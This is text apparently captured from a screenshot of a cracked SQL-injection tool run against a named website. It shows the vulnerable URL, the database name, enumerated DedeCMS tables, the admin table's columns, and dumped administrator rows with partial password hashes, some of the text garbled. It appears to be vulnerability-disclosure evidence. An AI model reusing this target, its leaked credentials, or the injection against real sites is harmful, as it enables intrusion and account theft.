 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.wbi360.com/detail.php?id=885 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 19 索引 0 关键字 库名 wbi360 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
dede_aboutcompany
dede_actarticle
dede_addon18
dede_addon53
dede_addon57
dede_addon58
dede_addon59
dede_addon60
dede_addon61
dede_addon63
dede_addon65
dede_addonarticle
dede_addonarticle17
dede_addonarticle19
dede_addonexpert
dede_addonimages
dede_addonimages37
dede_addoninfos
dede_addonkeywork
dede_addonmarket
dede_addonnews
dede_addonpersongroup
dede_addonpinglun
dede_addonproduct
dede_addonproduct_copy
dede_addonshop
dede_addonsoft
dede_addonspec
dede_admin
dede_admintype
dede_advancedsearch
dede_arcatt
id
usertype
userid
pwd
uname
tname
email
typeid
logintime
loginip
uname tname email typeid logint
3780f0a155b4c admin 143467
dc708bd3b0500 æåå æåå 236... 134720
88a7ed9c40dc5 éææ éææ 135478
d2c14dcbc1f4d åæ åæ 135547
检测数据完成
www.wooyun.org